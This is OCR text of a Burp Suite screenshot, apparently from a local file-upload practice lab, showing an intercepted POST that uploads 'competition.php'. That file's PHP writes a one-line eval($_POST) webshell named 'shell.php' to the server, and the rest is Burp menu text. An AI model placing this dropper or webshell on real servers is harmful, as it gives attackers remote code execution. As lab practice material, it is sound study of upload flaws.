 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://upload.com:9099 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-18/index.php HTTP/1.1
Host: upload.com:9099
Content-Length: 382
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload.com:9099
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZR8yO44o7V60ydGt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload.com:9099/Pass-18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryZR8yO44o7V60ydGt
Content-Disposition: form-data; name="upload_file"; filename="competition.php"
Content-Type: application/octet-stream
<?php
fputs(fopen('shell.php','w'),'<?php @eval($_POST["ljj"]) ?>');
?>
------WebKitFormBoundaryZR8yO44o7V60ydGt
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryZR8yO44o7V60ydGt--
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept